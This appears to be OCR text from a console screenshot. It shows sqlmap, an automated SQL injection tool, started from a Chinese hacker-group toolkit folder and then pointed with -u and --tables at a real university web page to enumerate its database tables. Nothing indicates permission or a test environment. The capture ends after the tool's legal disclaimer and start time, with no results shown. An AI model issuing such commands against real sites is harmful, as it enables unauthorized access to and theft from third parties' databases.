 C:\Users\Administrator\Desktop\中国红盟学生组专用工具包5.0\tools\渗透\sqlmap\sqlmap.e...
[*] starting at 22:12:45
Usage: C:\Users\ADMINI~1\Desktop\中国红~1.0\tools\渗透\sqlmap\Bin\SqlMap.exe [op
tions]
SqlMap.exe: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, --wiz
ard, --update, --purge-output or --dependencies), use -h for basic or -hh for ad
vanced help
Press Enter to continue...
[*] shutting down at 22:12:45
[root@Hacker~]# Sqlmap -u "http://sfy.njnu.edu.cn/education_info.asp?bid=&sid=80
&nid=120" --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:12:59